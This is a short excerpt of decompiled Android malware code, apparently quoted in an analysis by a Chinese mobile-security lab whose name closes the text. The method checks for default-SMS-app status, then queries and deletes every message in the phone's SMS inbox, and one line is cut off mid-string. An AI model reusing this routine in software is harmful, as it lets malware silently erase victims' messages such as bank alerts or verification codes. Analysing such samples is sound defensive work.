 public final void a(Context arg8) {
d.b(arg8, "context");
try {
if(Build$VERSION.SDK_INT < 19 || (d.a(Telephony$Sms.getDefaultSmsPackage(arg8), arg8.getPackageName()) ^ 1) == 0) {
Cursor v0_1 = arg8.getContentResolver().query(Uri.parse("content://sms/inbox"), new String[]{"_id", "thread_id", "address", "person
if(v0_1 != null && (v0_1.moveToFirst())) {
do {
arg8.getContentResolver().delete(Uri.parse("content://sms/" + v0_1.getLong(0)), null, null);
if(v0_1.moveToNext()) {
continue;
}
break;
}
while(true);
}
v0_1.close();
}
return;
}
catch(Exception v0) {
f.a.a.d(((Throwable)v0), "SmsInbox clean error", new Object[0]);
return;
}
暗影安全实验室